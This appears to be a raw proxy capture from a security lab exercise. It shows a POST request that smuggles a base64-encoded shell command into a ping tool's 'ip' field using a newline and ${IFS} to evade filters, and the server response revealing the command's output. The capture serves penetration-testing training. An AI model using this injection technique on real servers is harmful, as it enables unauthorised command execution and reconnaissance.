 Request
Method
Header: Text
Body: Text
Send
POST http://159.65.58.189:30748/ HTTP/1.1
Host: 159.65.58.189:30748
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: https://159.65.58.189:30748
Connection: keep-alive
Referer: https://159.65.58.189:30748/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
ip=127.0.0.1%0abash<<<$(base64${IFS}-'d'<<<
ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Date: Wed, 08 Jun 2022 14:38:00 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 931
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<p>
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
/usr/share/mysql/debian_create_root_user.sql
</pre>
</p>